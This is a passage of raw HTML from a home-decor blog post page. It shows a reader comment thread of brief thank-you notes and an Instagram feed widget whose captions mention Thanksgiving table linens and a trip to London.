				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2013/09/botb-9-13-13/?replytocom=2891792#respond" data-commentid="2891792" data-postid="37327" data-belowelement="div-comment-2891792" data-respondelement="respond" data-replyto="Reply to Laurelle @ Coastal Shore Creations" aria-label="Reply to Laurelle @ Coastal Shore Creations">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2895094" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-2895094" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/18414aded7037f3f46dbedbfd1d7e98817e2391366d2388141b92d478548fed2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/18414aded7037f3f46dbedbfd1d7e98817e2391366d2388141b92d478548fed2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.laybabylay.com" class="url" rel="ugc external nofollow">Joni</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2013/09/botb-9-13-13/#comment-2895094"><time datetime="2013-09-15T10:25:00-08:00">September 15, 2013 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Aww, thanks so much for including the girls&#8217; room, Kate!!  Excited to see it among such great inspiration!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2013/09/botb-9-13-13/?replytocom=2895094#respond" data-commentid="2895094" data-postid="37327" data-belowelement="div-comment-2895094" data-respondelement="respond" data-replyto="Reply to Joni" aria-label="Reply to Joni">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2898042" class="comment odd alt thread-even depth-1">
			<article id="div-comment-2898042" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/075f9c41eb0e4b139b8731c5b5b206aed9a4ec93b302cd010fd5a544d423887a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/075f9c41eb0e4b139b8731c5b5b206aed9a4ec93b302cd010fd5a544d423887a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Richelle</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2013/09/botb-9-13-13/#comment-2898042"><time datetime="2013-09-16T06:36:18-08:00">September 16, 2013 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love this series, you always introduce me to someone inspiring I hadn&#8217;t heard of before. Thanks!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2013/09/botb-9-13-13/?replytocom=2898042#respond" data-commentid="2898042" data-postid="37327" data-belowelement="div-comment-2898042" data-respondelement="respond" data-replyto="Reply to Richelle" aria-label="Reply to Richelle">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2898566" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-2898566" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/30a1a79b7eacade68c362d7725be1741de7ccc8d3e83aa80045e8a1e0e53cf3a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30a1a79b7eacade68c362d7725be1741de7ccc8d3e83aa80045e8a1e0e53cf3a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://fordhammaclean.com" class="url" rel="ugc external nofollow">Hector</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2013/09/botb-9-13-13/#comment-2898566"><time datetime="2013-09-16T09:41:41-08:00">September 16, 2013 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So many wonderful ideas! Thanks for sharing!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2013/09/botb-9-13-13/?replytocom=2898566#respond" data-commentid="2898566" data-postid="37327" data-belowelement="div-comment-2898566" data-respondelement="respond" data-replyto="Reply to Hector" aria-label="Reply to Hector">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2912027" class="comment odd alt thread-even depth-1">
			<article id="div-comment-2912027" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/24b8e2627be3d5c647e8a18143290d3795eec31c4b615c5031cae44d4318617c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24b8e2627be3d5c647e8a18143290d3795eec31c4b615c5031cae44d4318617c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://imbusyprocrastinating.com" class="url" rel="ugc external nofollow">Hollie @ I'm Busy Procrastinating</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2013/09/botb-9-13-13/#comment-2912027"><time datetime="2013-09-19T19:12:46-08:00">September 19, 2013 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>That kitchen at Manhattan Nest is tres-adorable!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2013/09/botb-9-13-13/?replytocom=2912027#respond" data-commentid="2912027" data-postid="37327" data-belowelement="div-comment-2912027" data-respondelement="respond" data-replyto="Reply to Hollie @ I&#039;m Busy Procrastinating" aria-label="Reply to Hollie @ I&#039;m Busy Procrastinating">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3071452" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-3071452" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ea2c0f3d3faeb802a3ee742cd637d5abd9d06aa45f70f7338782fff598b1730e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea2c0f3d3faeb802a3ee742cd637d5abd9d06aa45f70f7338782fff598b1730e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://jeanneoliverdesigns.com" class="url" rel="ugc external nofollow">Jeanne</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2013/09/botb-9-13-13/#comment-3071452"><time datetime="2013-12-22T19:26:03-08:00">December 22, 2013 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you so much! I am just seeing this and thank you for posting about our son&#8217;s room.  We loved doing finally making over his room and we are all loving the new space. Thank you again for including us in this wonderful round up!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2013/09/botb-9-13-13/?replytocom=3071452#respond" data-commentid="3071452" data-postid="37327" data-belowelement="div-comment-3071452" data-respondelement="respond" data-replyto="Reply to Jeanne" aria-label="Reply to Jeanne">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/09/botb-9-13-13/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='37327' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5beba763bb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="6"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="37327" data-locatornonce="53a2050ab2" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of sourc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;}">
			<span class="sbi-screenreader">September in London 🇬🇧 We enjoyed the cafes, museu</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="September in London 🇬🇧 We enjoyed the cafes, museums, parks and gardens, building facades, and cultural charm. Also lucked out with mostly fine weather but of course there was a spot of rain - it is London after all ☔️. We also spent two days in Bath and attended the Jane Austen festival - I’ll write a blog post all about it. It was my fourth trip to London and my favorite so far. Enjoy this tiny glimpse of this splendid city." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18068037599183254" data-date="1756678714">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOCS-8bkkC8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&#038;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&#038;oe=6912DD07"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.co